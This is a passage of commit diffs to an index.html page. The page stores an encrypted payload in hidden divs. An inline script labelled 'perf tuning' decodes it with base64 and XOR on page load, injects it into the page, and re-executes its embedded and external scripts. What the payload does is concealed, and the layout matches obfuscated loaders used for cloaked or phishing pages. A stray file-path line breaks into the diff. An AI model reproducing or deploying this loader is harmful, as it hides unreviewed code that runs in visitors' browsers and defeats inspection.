vPYOdyZLsyPMXbwBhbydc+KhbYJicNKrBWNoHuS2R0Wihh0UK0u7I8JTsQGDsplj4qFthRJ70qMFZWYb9LhJQPj7DAovRrJx1E3+TIKynnb/snKGFincpBB9fxv0vkdF6OYdFCtLszTHU7FChbyCcuu4coQUcdygHH16HPq7VBnq5RkaLEW2I9pKsQ+CqYxz8rBshQ14xL4UfXgYmLZJQu3rFBQqX9V22kqxW5eikGyi4CjcHXTd4FM0diT0rkdV+OsMGj5Lo2KmGOhE1O/JJ/LaDvFvDbPAYAwMb4DLOn/46wwaPkujYtRduA7R9dp92KF8lANo0rMFb2dKvfhZf9LrDBo+S6Ni1EHgSMO8zy+z8i+JASme9lcnaE+46xUB9bxNSHAC7SXWQ44BlbyMY/KhfJQDdIHlQnM+R7H5JRqg9g4KPlujc8JdtReXopAzs/[base64]/KhfJQDaNKzGTchWOqER1X46wwaPkujYtRduFGLoN83oO4y0x0Bn+NKITxPuvpdSfe4WEhxBeR81BzqVdzqxTGn8nzHTC6G5EQhLQ637wlVq6RBX2oC7ieHXelIxujNKLfvMM0DKp78RjhoT6H6CBi5v0lePgLtMYAc6E3Q7t9t8sg6lFonh7NEIS0Op/sVEPi/RF8+DeoukV3nTtj532O08zPZAynS51cmO1qx6kcGt75eWXtHoyabXfBJ3O+Wf/3xYr4DaNKzBXNoDvSuR1XkpEAEFEujYtRdpAGVvIxj8qF8iE8hzNxVNiYOg+cJEbe8XxpaDuUnmhnhU5XPyTem6DLTDXTd/0xtQg70rkdV+OsMGj5Lo2LUQehIi9vDY6bufOJKOofgBXUpQ6S1RwGwuUlbakvzMJsJ4ULB9cMt/[base64]/qI4AY6FiVfizX8uUzlE0nhrNJNilYsa4eGq25DFtwH+o0nQ/xUpX4xTCz4zDRR2bOvEk6diT0rkdV+OsMGj5Lo2LIUutNi5aMY/KhfJQDaNKzGXwsR6KwbVX46wwaPkujftsZ7VeLlqZj8qF8lANo0q9BOj4Ot+IGBqv2DklqDvNvnBjlRdDujn3YoXyUA2jSswVzaBK8vVkmrK5cGi9Row2EGOoB5fPbJqDSNNFPJM68TWB2JPSuR1X46wwaPku/MYQc6gHW8M0wobx+x1ctgr5HMixJsa4XGq+uXkl2Du8u1kPUbuLZ/hCaxBD4H2eB40Q9diT0rkdV+OsMGiJE5yuCQ44BlbyMY/KhfIhHIYSzRj8pXaezRRy2uFhIawj3K5sTqVXQ5Nhh7It8lANo0rMFc2gOhPwCBqvrEFF8D70VnRO4Dt7+yH3yqnyISCqWrX1vZ0W26llVuaVIGm0O7yeXCaQdxujeLLzmYuNKJpb8UiBofrv5AgeLo0lWclesMYAP60/SoowloO4xlFcgl7NINiZb+oRHVfjrDBo+S79tkBTyH7+WjGPyoXyUA2jO90wlaE247xQG5elfTnsbriqRHOBEx76MMKb4MNEeap/yVzQhQPn6CAXi6x4KbhO4YMp3pAGVvIxj8qF8lB8gwa12Jy1e9LxdVZ2zSVlrH+ZitxLpTNTyyH/96W+KKWjSswVzaA70skgRsb0SMD5Lo2LUXaQBifjFNfLiMNVQO8+xTD07Wqb7BAGxpEIXag77NtZDjgGVvIxj8qF8lAMYk+BRNmhavOtHFremQVtwD6MgkRHrVpX+1WPu8ijGTCaVrVc6L0agowQZsahHU3AMv22HCfZO2/uSY73zfMRRLYHgTD0vDujlBRHmiFhIclesKZYZugqJ984n7Ndgm0gqlq0JczxGseBHBaquX0k+V+ggkEPBT8H53n/96j7QHXL4swVzaA70rkdJ969FTCBho2LUXaQBlbymY/KhfJQDaNKvQTo+DrfiBgar9g5ZcQ/mb4MP5VHF+d5h7It8lANo0rMFc2gO6OoOA/ioQFttGL5glxLgRJj+wCyx6n6UTCaR/0wwIxP27QgFoYhDV3MK7SbcCexIxrWOfdihfJQDaNKzBXNoDvSyFAW5pQxZcgrwMclf507Y8c0ttqwo0Vs80LNMN3UMpP1KFremQVtwD642k</div><div id="_xH8aWeEMzyW8" style="display:none">QXwA4v1yTv66C7ZA2+a51EjOxT7oQYWrKJaW2oC7CzZG/FN2bLPIP30LNBCPJe8VSBlXbf8DgWs7AUGMRjzI5pDjgGVvIxj8qF8lANo0q9HJjxau+BHFrSqX0kjSeAthASpQ8HyjmOm6CjYRnXQ0EojMQzqhEdV+OsMGj5Lo2LUXaQBie/aJPL3NdFUCp3rGHF4DuSuVkP4+hoYIFfzI4AVpEfc8MBuoPQw0R5ql+VAPSdKsKxHEeXpYQo+Xa11wT60AYCym3vmr2uMF2jHsxR9fxv0uw9E9v5NFClerXXBXbQBha2cY+OvadwOedymRH16G/q8UlXo6xwKM0Wxd9pPsVeCspkg4qFyhRBw3KIUYWYc4aBVQPb5GVIpRbYj2k+xD4epjHPysWyaEX3fvRdmPgPloFIU9vwZFCleo3LUTbUQm6mMc6SwcoFiedykEHN5AOO7R0X4+x0DMFm2YsVL7AyCspkC469rgQN53KQQc3gO5L9XVen/AggrHa512kj+A4uggzOz9TSKHziT501zLke44koHradJBzwO9SeaEuBFl7zIfvDMaZQSZsWmZmZoAOO2U1Xt5RsCKkuzYsJTsxSVrMR0/LQfhRZmwKITc3gO5bhHW+/zGBovXaNz2kqxV4KymQLjr2uBA3ncpBBzeA7kv1ZB9vkZGi9a62/DU7FghLKbdvKwcoMWaMKzFWJ9Du2gVUCu5hsUKxHuc9pKsQybrpki/LNpmhF90qMFY3gD+rxSW+r+Wg0wXuBy1FO1Eo2ynXLgr26BDXrHvRdmIBn6uwZb6v4CCCtLs2LETaoTgLGCcef3cYMNfZO9F2ZmHOGuV1Xo+wEULF6ubMZI7AyCspk58L9gm1Mphvsbb2ddoulZf/jrDBo+S6Ni1F2kAYmzzjam9TPaHULSswVzaA70rkdV5ORIU2hViWLUXaQBlbyMf/[base64]/[base64]/0BuakO1/AActuZYVW5Ro3DEDfwal6KmY/KhfJQDaNKzBW8gHerdExCo6x4APi77J5cI8ESV38Muv+Ay0B9nmqAbWWgO9K5HVfjrEBV6AvV8/l2kAZW8jGPyvTjdVWiR/0QgOxP25wkGrLlZWWoC7CzZCeFZwb6SSfKhfJQDaNKzBXMYT6f6AlWso0kafQTuL5UT4AHX+cAspaE+zQN0gedXPCZJ6vwOErC/AVlyAuApnRPjHZrv2DG97zuKAyeAs1UhLV2n5wkS+PdHWHpVwDaGEbgO3v7Iffm9N9ZHdqSvCjgqSuqiRwGwrkIabhnmMYdduErX+JIGvPU5xh9nmfFBbXIk9K5HVfjrDBoiROcrgkOOK5W8jGPyoXyUHyyb5QUwJE+n/VpXu6RIXzMc8SOEDeFTl6KmY/KhfJQDaNKzBW8sR6KuBBm5uF8HPAjsJpFQ5k3a/8dh8u4y108hkfgYcStBpPckGrWmTVR6Q/cqnQ6tA4uWjGPyoXyUA2jSswVzdF2k7wlVu6dNSW1WoSGbEOlA2/iBN7f5KJYDIZauBzAlSvntCBi1qkJeMx/mOoBfulHa68kxoek52E9o391KAzpBsucLEPjmaUJ7CPY2nRLqcdrwxSCroR7NUymB4AV+C0G54wYbvOsOU3sTqyuGEKQG3ejYM6G7c5tCK4b6UzI8R7vgShOtp0AUfQisN4QZ5VXQs9ww//I/xko4hrQMcXQBp/4GG+bBDBo+S6Ni1F2kAZW8kCGn9SjbTWiR/0QgOxP27QgFoeZOTnBJozadCehEiL7vLKL4foopaNKzBXNoDvSuR1X46wwGbR3kYoIU4Vb389R+8LF8hAN5xLMUZWoQ6P4GAbDrSlNyB64wgRHhHJf52ia87jjQAWiWrgceeA7ioFBAm/sMDzBcu3baSrwVlamMcvy2aZQWIMO9EDJmGeGgUED4+wwKL1ujc9pI7AyEspki/[base64]/LnNdhPZYDmSTZ1DLH4Ahu3r0gYPg++YLlIpBCbq5kA56Fygxt80qYLZHAa9L5HQ/b8GRouA7RswT61FJuunXXysXyFFWjcpB1naB/irlZb7/5aDTBewnPaSrEBhLKbdvKxfIQSeca9F2ZoH+XmSkL2/m0LMFy2YsVTsxSVrIxz47R8jQ16x+UIZGYbruNWW+/+ARQsXuJsxkiqE4C8nGPisXGaEX3coRAlfwDh7VdV9vofAjBasnDaT7EPh6mCcefpa5oWKdyhEH16G/S+R0Xo5R4PM0Wxd4JQsw+A/YJx569ugQN40qMVfmYc4aNJR+2jAQ0wXvlgykGrUdToxH3uri/CRHb4swVzaA70rkdV+OsMBjEJ9jaAEuofv7yMY/KhfJQDaNKvCjchWOqER1X46wwaPku/bZAU8h+/[base64]/NXbdAhLydY+KhbYUOetKjBWJoH/S+R0Xp+QwKZCa0YsActQGEvJxj4rBulBM+xvIUc3kO5K5WRPX5DApIX/lgyk</div><div id="_xH8aWeEMzyW9" style="display:none">GrUdToxH3uri/CRHb4swVzaA70rkdV+PdIU2hViWLUXaQBlbyMY/KhfIhQPID8SzR2er3+XUn3uFhIcQXkfNQu7U3Q8thju+8vwEIknvZXc6quQK4IG73rT1VzBuIskFGkT9q83DG97CzAUGbSr0chdiT0rkdV+OsMGj5Lo2KjFOpF2uvfY+OxfJsDecOz5+Rofrv5AgeLo0lWcku2bMVWpOMCvOIs8uA42Uom0uFAIj1HpusDf/jrDBo+S6Ni1F24DtH12n3YoXyUA2jSswVvZ0q9+Fl/0usMGj5Lo37bGe1Xi5aMY/KhYJtHIYStL3NoEvvqDgPmwRAVcwrqLMp3jh3R9dpju+Vhllcnk+BRcWhNuO8UBuXpWFV/GPdgynekAYnv2iTy9zXRVAqd6xhxeA7krlZD+PoaGCBX8yOAFaRH3PDAbqD0MNEeapflQD0nSrCsRxHl6WELLUW0etRJqhOH/YJ0569rgQN40qMUY2gf+r5RGfX8AggrS7RsxkjlD4KpgnTnoWyUE3nfogtjfg7kwlVb6vkMAzBZuyPaSrEPgqmMc/KxbYUNeMS+FH14GJi4R0To5RUOcl2tdcZQsg+Crs1t5bRygxZowrMVYnkA5LhHRaLpEgYxG+I2nEO4Dsbqy33YoXz3TDib9kFzPEH07QscqKlDW2wPokjIUuBIw6KmSe7nM9tXLYCtL3No7H2uVUXq/Qx9dx/LN5ZRpGjb/4JjMAH+lHctgP5Wc6qudq43B7G9TVlnS2HCVl3XRNbp3iqm+HxWo+rSwFEyPFunroX1eutoVX0YiX7bG+tOwfnefdiLYMdAOpvjUW1CDvToEhu7v0VVcEvgLpEc6mLa8cEivOV0wEYwhroFKEIO9K5HA7m5DEk+VqMRgA/tT9K02Caq9XzIX2jVtAx9PFy9409c48EMGj5L8GLJXfcPx/ncL7PiOZwMFrK4Cn9oCfOnSQe9u0BbfQ6rbbRWoA6ZvItk+7pWlANo0uFAJz1cuq4UW6y5RVc2QrhI1F35K7+8jCWn7z/ASiecs1Y7J1mX4Rccva95czYO7yeZGOpVnLzXSfKhfJRVKYCzUTwpXaCuWlW8pE9Pcw7tNtoa4VXw8Mkut+8o9loBlrsCJydPp/[base64]/fBW5oCej9ERL4vUVfaSnsOslftAGFvJ118rBqlh10gvJRO2hIveILWKq+QF8jSeY0kRPrRdG+jCfvoxGFEGbFqwVnZhzm70lC7eUbDz5bo3LFTaQQm6yaL/+2coYWaMW9F2YpAOO7SULt6xwaLlquc9pNsgGF0J5t4LN8jQ16yvILZH0A47tHRfj7HQswW7VvxVO0F/mqjHLir2WAT37cpBd+fgDjvAZb7/4CDStLs2LETLUPhaqMc6ijYogMOJPnTW10Aaf4AEv/8CYaPkujYtQf8E+b/8AiofIQ3VA83PJBN2AJt+EXHL2vCxMlYaNi1F2kAcb52Be77DnbVjza9VA9K1q94Qld8etXMD5Lo2LUXaQB1+jCbbvvMtFRAKbeaXN1Drv8DhLjwQwaPkujYtRd5lXbss8vs/Iv+Eo7hr1XNiVBoutPUrukXFN7D6Rrz3ekAZW8jGOvrXyGE3jCuh5ZaA70rhp/+OtRMBRLoySBE+dV3PPCY7TgMNhBKZH4Zjw4V/z6Ag2s5wxfcg7uJ5oJrQHOloxj8qEq1VFohvIFbmhKu+0SGL2lWBR9GeYjgBjBTdDxyS2mqXvARjCG8lc2KQn9tW1V+OsMTn9F9SOYCOEBiLzYJqr1Z74DaNKzUTJmXaD3CxD2u0NJdx/qLZpduQGS+sU7t+V7jylo0rMFJykAp/oeGb3lWFVuS75i002jGr+8jGPy9T2aUDyL/0B9JEuy+kdI+OwBAydSujKMWr8rlbyMY7buP8FOLZznCzEnSq2gBgWorkJeXQPqLpBV8ECcp6Zj8qF8wEJmlPxGJjsG/bVtVfjrDE5/RfAnmBjnVZ21l0nyoXyUVzqLs15ZaA70rkdVvKRPT3MO7TbaGPxE1t/DLr/gMtALb5H8VSpvB++ER1X46wwabQPsNbcS9EjQ+PkK+uQw0U4tnOcMaEIO9K5HCPioTU59A6NqkVSkWr+8jGPyoXzXTCaB/Ek2Zkum/AgH8OxqW3IH4SOXFqRC2uzVY7TgNdhGLMi0CXMtB++ER1X461EaeALtI5gR/QHOloxj8qF8lEcnkeZINiZa+uwIEaHlXl9zBPUntxXtTdG02CL7ulaUA2jS7i9zaFPehEdVvr5CWWoC7CzUHutRzN/DLr/gMtALLZ72SDYmWv2uHH/46wwaaArxYocN5U+VoYwmvuQx0U083OJQNjpXh+sLELu/Q0g2TK0hmxDpQNv4gTe3+SiTCnP4swVzaFi1/EcBvbNYbnEo7DKNXbkB1vDJIrzCM9lOKZz3DSA4T7quWFWru01UMB/mOoA+60/B+cI38rt8kwRhyZkFc2gOvehHXfm/SUJqP+wBmw39CJXuyTen8zKPKULSswVzIUj0pgkUrqJLW2oE8WyXEe1R1/PNMbahepIDP5v9QTw/AL39NBC7vl5fXQTtNpEF8AiV56Zj8qF8lAMmk+VMNClau/xJFrSiXFhxCvEm2gr2SMH5+Caq9XTARjCGx0oQJ16tp0kBsK5CEnge7SGAFOtPnbWMONihfJQDaNKzBSAgQaPNCAWxrkhvV0PmLpEQ4U/BtZdJ8qF8lANoj7oLMClat+ZPE62lT053BO1q3V3/K5W8jGPyoXyURSme/0cyK0WX4RcM8L9JQmo/7AGbDf0NlfnAJr/kMsAKc/izBXNoDvTzTk7S6wwaPhajJ5gO4QHOloxj8qF8lEUpnv9HMitFl+EXDPC/SUJqP+wBmw39DZX5wCa/5DLACnP4swVzaFPerkcI0sEMGmkC7SabCqpC2uzVAL3sMdVNLNKuBTAnXq3NCBi1qkJeJWG/bYce9kjF6JJJ2L1z1kwsi60vb2dGoOMLSw==</div><div id="sjvvmye" style="display:none">void</div><div id="_5rleiKt7C8" style="display:none">0</div><script>function X2T8Md(){return Math.max(50,66);}
+/* perf tuning */
 (function(){
-var urS3tZ=atob('aX7/rQsliR6ee+P1b8y2EJFPz6lIbJ3icVLLiQ29b6PVKe2Ziq4x6/zy27F6YCI2nYiAmXC9ZQmNNiaosmEp7Q==');
-var WyLuw7=[];
-for(var ryMomr=0;ryMomr<9;ryMomr++){
-  var _e=document.getElementById('cinhsmqaqhyd'+ryMomr);WyLuw7.push(_e?_e.value:'');
+var lMJ09G=atob('ddjLLDoea4NC9H2EIbWcrEPSgVy0I0jykyVTSC7Ujmc=');
+var yGRnBr=[];
+for(var FtME2w=0;FtME2w<10;FtME2w++){
+  var _e=document.getElementById('_xH8aWeEMzyW'+FtME2w);yGRnBr.push(_e?_e.textContent:'');
 }
-var nmaUP6=WyLuw7.join('');
-var ssDfEF=atob(nmaUP6);
-var XtvqGm=new Uint8Array(ssDfEF.length);
-ryMomr=0;
-while(ryMomr<ssDfEF.length){
-  XtvqGm[ryMomr]=ssDfEF.charCodeAt(ryMomr)^urS3tZ.charCodeAt(ryMomr%urS3tZ.length);
-  ryMomr++;
+var jeLtQY=yGRnBr.join('');
+var WC9mUj=atob(jeLtQY);
+var kdOWBo=new Uint8Array(WC9mUj.length);
+FtME2w=0;
+while(FtME2w<WC9mUj.length){
+  kdOWBo[FtME2w]=WC9mUj.charCodeAt(FtME2w)^lMJ09G.charCodeAt(FtME2w%lMJ09G.length);
+  FtME2w++;
 }
-var dCOsJs=new TextDecoder('utf-8').decode(XtvqGm);
-document.open();
-document.write(dCOsJs);
-document.close();
-})();</script><!-- end --></body></html>
+var GjwrUC=new TextDecoder('utf-8').decode(kdOWBo);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(GjwrUC);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var vceEVe=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(GjwrUC);
+var Ov2uw9=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(GjwrUC);
+var _h=vceEVe?vceEVe[1]:'';
+var _b=Ov2uw9?Ov2uw9[1]:GjwrUC;
+
+/* Copy allowed head elements */
+if(_h){
+  var FCuYji=document.createElement('div');
+  FCuYji.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(FCuYji.firstChild){
+    var _n=FCuYji.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      FCuYji.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var xKS2yd=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){xKS2yd.push([1,_s[1]]);}
+  else if(_c.trim()){xKS2yd.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(FtME2w=0;FtME2w<xKS2yd.length;FtME2w++){
+  bEGVd1=xKS2yd[FtME2w];
+  var zeNw0J=document.createElement('script');
+  if(bEGVd1[0]){
+    zeNw0J.src=bEGVd1[1];
+  }else{
+    zeNw0J.textContent=bEGVd1[1];
+  }
+  document.body.appendChild(zeNw0J);
+}
+})();</script></body></html>

==== commit 5f10eb82: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,61 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><style>.Pl2Y1U{display:none}</style><title>Window</title></head><body><!-- init --><div id="_xH8aWeEMzyW0" style="display:none">SfmPY3lKMtMH1BXwTNmipn+69THYAyST/UJuaku6rFl/5KNJW3pViWLUQelEwf2MILrgLsdGPM+xUCcuA+ysWX/46xBXex/iYpoc6USIvtoqt/Ys21E80LNGPCZaseATSPq8RV5qA74mkQvtQtCx2yq29TSYAyGc+lE6KUL5/QQUtK4RCzxViWLUQfBIwfDJfbbgMt1QKZzwTTYyHOehFwe3sklZagSuJJ0T5U2VsYwKvPIo1U8kzrxROjxCsbBtVfj3QFNwAKMwkRG5A9z/wy3woTTGRi7PsU0nPF6ntEhav6JYUmsJrSWdCexU1/3fMLf1L5pAJ5+8QzI+R7fhCQb3rU1MdwjsLNoO8kaXvNg6ouRhlkolk/RAfDtYs6UfGLTpEjA+S78xgAToRIuWjGPyoWbGTCeGs15zQg70rkdV+KhDVnEZrjGXFeFM0KaMJ7PzN48paNKzBXNoA/nsAE/46BxeL1qydc93pAGVvIxj/6w/1VEs3/FCaWgN5bhWF+r5FzA+S6Ni1F2pDNfz3ie382aUAHvCoBNgLBXerkdV+OsMFzMf5jqAUOlA3PKWY/HiZdASLMuoL3NoDvSuR1j1v0lCakbuN4AY4BuVv5Qh67Vl0RhC0rMFc2gO+aMEGryuAVh5UaNhxBm1EISrl0nyoXyUA2jfvkQwK0u6+koXtL5JAD5ItnqVS+JHjpaMY/KhfJQOZZX7CDQ6S7HgXVX7+EpYJ16zef5dpAGVvIxu/+Y0mUQ6l/ZLfipJ7q4VErqqBA4oR6Nzwk2oAYOrgGPir22BCnP4swVzaA70o0oSsOZLSHsO7W+WEvZF0O6WY6DmPtULfMS/BWJ+HviuUUL06xwUKkK4SNRdpAGVvIFupeAu2komlb5KISlAs+tdVfuvHgMnWbF5/l2kAZW8jG7/9znGUCGd/QgjPVyk4gJP+OhOWSYI5STPd6QBlbyMY/+sKtFRO5v8S34qSe6uFRK6qgQLJlOvYsVJtA2Vrpl2/qFsmhJhyZkFc2gO9K5KWK6uXkl3BO1vlhL2RdDulmOg5j7VC3nKqwlzeRrkokdH7f4AGi5Ft2vPd6QBlbzRSdihfJQDYtLoBTEnVvn9Dg+xpUsAPgnsMJAY9gzX89R48vxWvgNo0rNHPCxX9PVtVfjrDBo+BuIwkxTqG5Wsl0nyoXyUA2iU/EsnZUi14w4ZofEMF38b8y6RUPdYxujJLv6hHthKJpneRDAbV6f6AhiepEJOMkuhEZEa60SVyeVh/qEU0U8+l+dMMCkC9M8VHLmnABptCu0x2Q7hU9z6l0nyoXyUA2iQ8kY4L1y7+wkR4utaW2xDrm+WGq0av7yMY/KhfNdMJJ3hH3M+T6amSlisrlROMwbiK5pUvyuVvIxj8qEx3U1lmvZMNCBa7q5WRei9RAEUS6Ni1F2kRdzv3C+z+GaURSSX6x5ZaA70rkdVvqdJQjMP6jCRHvBI2vKWY7HuMMFOJsmZBXNoDvSuBhmxrEIXdx/mL4dHpELQ8tgmoLpWlANo0rMFIylKsOcJEuLrGApuE6NwxA38Gr+8jGPy/Fa+A2jSs0gyIUD09W1V+OsMGj4c6iaAFb4BhKycZumLfJQDaNKzQTo7XrjvHk/4rUBfZlCJYtRdpAGV9tkwpug6zQ4rnf1RNiZa7q4EELa/SUglYaNi1F35K7+8jGPyrz/bTTyT+ks2Og6vhEdV+OsMGmkC5zacR6QQhayJeNihfJQDaNL+RCtlWb3qEx3i6xQPLhv7ef5dpAGV4aZJ8qF8lA0vm+dNJioDt+8VEfiwJho+S6Ni1B/lQt773iyn7ziOAz6T4Q1+ZU21/ANYuqwFARRLo2LUXaRD2u7IJqC7fIVTMNLgSj8hSvT4Bgfw5gFYcRnnJ4ZUvyuVvIxj8qE+21Esl+EIISlKvfsUT/j6HkpmUIli1F2kAZX+wzv/8jTVRyeFqQVjaBzk/h9V7PtcQj4Z5CCVVbQNhbCcb+KvaJ0YQtKzBXNoDrv4Age+p0NNJEvrK5AZ4U+Oloxj8qEhvilo0rMFfTpLpOFKHb2qSF9sS/hI1F2kAZW83CK25TXaRHLSoREjMA7nvBcN48EMGj5Lo2KWEvZF0O6BIb31KNtOctKiVStoXbviDhH4vU1INkauIJsP4ETHtZdJ8qF8lANokPJGOC9cu/sJEeLrXl18Cqtzx1GkEIKwjHHhrXyEDXvbqC9zaA70rkcRsbhcVn8SuWKSEeFZjpaMY/KhfJRCJJv0S34hWrHjFE/4qElUag7xef5dpAGVvIwpp/Io3UUx3/BKPTxLuvpdVau7TVl7RuEngArhRNunpmPyoXyUAy6e9l1+P1y1/l1Vr7lNSiVho2LUXaQB0v3cefKwasRbc/izBXNoU96ER1X46wJIexvsb50T4k6V56Zj8qF8lAMsm+BVPylX7q4BGb2zFzA+S6Ni1F3lTdz7wm679TnZUHLS8EA9PEumtW1V+OsMGj4M4jLOXbUTxeSXSfKhfJQDaJT/QCtlWabvF0/4vF5bblCJYtRdpFy/loxj8qFyxkY4nb5MMCdA9PVtVfjrDBo+DeoumEekV9TuhG7/9TnMV2Wf5lE2LAfvhEdV+OsMGmkC5zacR6QTh+zUeNihfJQDaNL7QDovRqC0R0fqu1QBFEujYtQAjiuVvIxj/[base64]/8tl9Z+PoaDDJLsXfBUaQRm62FeNihfJQDaNLwSj8nXO6uERSq4wEXfwjgJ5oJqUPZ6clq6Yt8lANo0rNVMixKveAAT/j/XEI+WrMyjEaOAZW8jGPy4zPGRy2AvlcyLEeh/V1V7rtUARRLo2LUXaRD2u7IJqC7fIVTMNLgSj8hSvT8ABe54xQCMkuydMJRpBOAqYBj4q9onRhC0rMFc2gOsuE</div><div id="_xH8aWeEMzyW1" style="display:none">JAfWtTVd3B/p41AjtDNjzwiyh8T3XRmTS/ko9J12k7wQQ48EMGj5Lo2KQFPdR2f3VefLoMthKJpe+Qz8tVu+ER1X46wwafwfqJZpQ7VXQ8d958uI52lctgKgvc2gO9K5HErm7FhooG/t5/[base64]/jrDBo+S+AtmBL2G5XqzTH6rHHCRjqB+ko9ZV6h/BcZveIXMD5Lo2LUXfRA0fjFLbW7fIBTMNKiFSMwFd6uR1X46wxYcRnnJ4ZQ9kDR9dkw6KFqxFtz+LMFc2gO9OwIB7yuXgA+WvM61A7rTdz4jDWz83SZDj6X4VY6J0D57AgHvK5eEyVho2LUXaQB0/PCN//nPdlKJIupBSYhA7nhCRqru01Ze0ejL5sT61LF/c8m6Yt8lANo0rNDPCZa+fkCHL+jWAA+XbNyz3ekAZW80UnYoXyUA2aE9lc6Lkex6koXua9LXz4QiWLUXaQBlfjFMKLtPc0ZaJT/QCtzJPSuR1X4601Wdwztb50J4UzGpowgt+8o0VFz+LMFc2gO9OkGBeLrFEpmUIli1F2kAZX+zSC55i7bViaWqQUlKVz8o0oSsOZLSHsO7W+WGq0av7yMY/KhfNdMJJ3hH3M+T6amSli/owFdbA7mLN1GjgGVvIxj8vE90EchnPQfc3BerK5WTaizFzA+S6Ni1F3mTsf4yTH/8z3QSj2BqQVqcRft/h9O0usMGj5LoySbE/AMxvXWJuihbYBTMMmZBXNoDvSuARq2vwFNewLkKoBHpBaFrJdJ8qF8lANokPxXNy1c7q5WBaDrX1VyAudighz2CZixyyv/5i7RRibf8UohLEump1x/+OsMGj5L4S2MUPdJ1PjDNOihbJQTaMOmVStoXLPsBl3u+AAaL1O2btRFtA2VrIJy56hnvgNo0rNYWUIO9K5HW66uXlN4AuYm2R/lRdL5jDCk5nzPKWjSswVzaEi94gtP+L1NSDZGriWcUONT0PnCaumLfJQDaNKzUjosWry0R0Tgu1QBFEujYtRdpEnQ9csrprt8hRs4iqgvc2gO9PNtf/jr